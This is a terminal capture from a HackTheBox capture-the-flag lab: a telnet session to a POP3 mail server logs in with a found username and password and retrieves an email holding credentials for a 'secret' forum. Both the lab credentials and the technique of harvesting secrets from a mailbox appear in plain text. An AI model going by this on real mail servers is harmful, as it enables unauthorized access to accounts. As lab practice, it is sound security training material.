 ~/HackTheBox/BrainFuck ✘ 1 4m 13s telnet 10.129.1.1 110
Trying 10.129.1.1...
Connected to 10.129.1.1.
Escape character is '^]'.
+OK Dovecot ready.
USER orestis
+OK
PASS kHGuERB29DNiNE
+OK Logged in.
list
+OK 2 messages:
1 977
2 514
.
RETR 2
+OK 514 octets
Return-Path: <root@brainfuck.htb>
X-Original-To: orestis
Delivered-To: orestis@brainfuck.htb
Received: by brainfuck (Postfix, from userid 0)
        id 4227420AEB; Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
To: orestis@brainfuck.htb
Subject: Forum Access Details
Message-Id: <20170429101206.4227420AEB@brainfuck>
Date: Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
From: root@brainfuck.htb (root)
Hi there, your credentials for our "secret" forum are below :)
username: orestis
password: kIEnnfEKJ#9UmdO
Regards
.